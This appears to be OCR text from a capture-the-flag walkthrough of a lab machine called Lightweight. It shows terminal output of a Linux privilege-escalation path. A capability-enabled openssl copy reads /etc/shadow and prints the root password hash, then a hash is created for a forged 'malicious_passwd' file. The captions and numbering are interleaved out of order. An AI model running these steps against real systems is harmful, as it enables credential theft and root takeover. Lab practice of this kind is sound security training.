 192.168.1.15
10.10.14.2
10.10.10.119 - Lightweight
[ldapuser1@lightweight ~]$ getcap -r * 2>/dev/null
With the original binary : (
openssl =ep
tcpdump = cap_net_admin,cap_net_raw+ep
[ldapuser1@lightweight ~]$ openssl enc -in /etc/shadow
/etc/shadow: Permission denied
140457134548880:error:0200100D:system library:fopen:Permission denied:bss_file.c:402:fopen('/etc/shadow','r')
140457134548880:error:20074002:BIO routines:FILE_CTRL:system lib:bss_file.c:404:
[ldapuser1@lightweight ~]$ ./openssl enc -in /etc/shadow | head -n 8
root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.:17711:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
With the copy : )
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
[ldapuser1@lightweight ~]$ cat /etc/passwd > malicious_passwd
1
[ldapuser1@lightweight ~]$ openssl passwd
2
Password:
Verifying - Password:
caPlaFPFDIlbc
[ldapuser1@lightweight ~]$ vi malicious_passwd
3